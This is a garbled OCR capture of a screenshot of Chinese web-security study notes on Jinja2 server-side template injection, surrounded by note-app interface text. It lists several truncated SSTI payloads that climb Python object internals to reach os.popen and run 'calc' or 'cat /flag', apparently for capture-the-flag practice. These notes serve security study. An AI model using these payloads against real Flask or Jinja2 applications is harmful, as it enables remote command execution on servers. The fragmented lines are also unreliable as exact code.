 第70天：W
62:50
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
14
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
__base__.__subclasses__()}}
.__base__.__subclasses__()[133].__init__.__globals__}}
__base__.__subclasses__()[133].__init__.__globals__['popen']('calc
g.__class__.__init__.__globals__['os'].popen('calc')}}
_for.__globals__.os.popen('calc')}}
m.__globals__['os'].popen('calc')}}
ssages: {{get_flashed_messages.__globals__['os'].popen('calc')}}
项目
blogs.com/tuzkizki/p/15394415.html
sdn.net/m0_74456293/article/details/129429424
lass__.__base__.__subclasses__()[132].__init__.__globals__.popen('c
2 3
.__class__.__init__.__globals__['os'].popen('cat /flag').read()}}
号
1/2680 个字
150%
中
21:14
2023-07-26